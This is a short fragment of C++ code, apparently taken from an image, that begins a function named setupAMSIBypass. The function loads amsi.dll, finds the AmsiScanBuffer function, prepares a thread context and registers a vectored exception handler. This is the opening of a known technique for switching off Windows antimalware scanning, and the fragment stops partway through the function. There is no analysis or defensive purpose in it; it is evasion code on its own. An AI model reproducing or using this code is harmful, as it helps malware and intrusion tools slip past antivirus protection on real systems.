 HANDLE setupAMSIBypass(){
CONTEXT threadCtx;
memset(&threadCtx, 0, sizeof(threadCtx));
threadCtx.ContextFlags = CONTEXT_ALL;
//Load amsi.dll if it hasn't be loaded alreay.
if(g_amsiScanBufferPtr == nullptr){
HMODULE amsi = GetModuleHandleA("amsi.dll");
if(amsi == nullptr){
amsi = LoadLibraryA("amsi.dll");
}
if(amsi != nullptr){
g_amsiScanBufferPtr = (PVOID)GetProcAddress(amsi, "AmsiScanBuffer");
}else{
return nullptr;
}
if(g_amsiScanBufferPtr == nullptr)
return nullptr;
}
//add our vectored exception handle
HANDLE hExHandler = AddVectoredExceptionHandler(1, exceptionHandler);